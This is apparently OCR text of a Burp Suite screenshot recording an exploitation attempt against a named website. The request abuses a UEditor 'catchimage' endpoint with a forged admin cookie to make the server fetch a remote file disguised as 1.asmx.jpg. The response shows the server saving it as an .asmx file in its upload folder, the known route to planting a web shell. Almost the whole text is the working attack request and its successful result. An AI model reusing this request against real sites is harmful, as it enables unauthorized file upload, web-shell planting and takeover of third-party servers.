 Burp Project Intruder Repeater Window DomainHunter Help Burp Suite Professional v2022.2 - Temporary Project - licensed to surferxyz
User options Learn Fastjson scan BurpCrypto DomainHunterPro log4j2Scan Agartha SpringSpider ShiroScan captcha-killer-modified TsojanScan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: https://www.hangyang.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ueditor/net/controller.ashx?action=catchimage HTTP/1.1
2 Host:
3 Cookie: AdminUser=
AdminId=1&AdminUser=1&AdminPwd=1&AdminName=1&Language=30;
ASP.NET_SessionId=hlz4zjbvx0dze5haljxdxuuk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10 Origin:
11 Referer: /CMS/Login.aspx
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Credentials: true
7 Access-Control-Allow-Methods: *
8 Access-Control-Allow-Headers: Content-Type,Access-Token
9 Access-Control-Expose-Headers: *
10 X-Frame-Options: SAMEORIGIN
11 Date: Wed, 12 Apr 2023 01:52:04 GMT
12 Connection: close
13 Content-Length: 149
14
15 {"state":"SUCCESS","list":[{"state":"SUCCESS","source":"http://
/1.asmx.jpg?.asmx","url":"/upload/image/63816889924
89248052504029.asmx"}]}
Search... 0 matches
INSPECTOR